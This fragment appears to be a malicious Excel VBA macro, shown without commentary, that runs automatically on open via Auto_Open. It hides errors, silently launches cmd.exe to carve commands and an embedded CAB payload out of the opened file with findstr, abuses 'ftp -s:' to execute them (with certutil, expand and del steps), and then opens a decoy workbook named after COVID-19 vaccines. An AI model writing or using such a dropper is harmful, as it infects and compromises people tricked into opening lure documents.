 Sub Auto_Open()
On Error Resume Next
xlsPath = Application.RecentFiles(1).Path
Shell "cmd.exe /c findstr /b /c:!findstr /c:!certut /c:!expand /c:!del /c:quit /c:TVNDRgAAAA """ & xlsPath & """ >> c:\users\public\cmd & ftp -s:c:\users\public\cmd", vbHide
Application.Wait Now + 0.00002
Workbooks.Add ("c:\users\public\~Vaksin_COVID_19_top_10.xls")
End Sub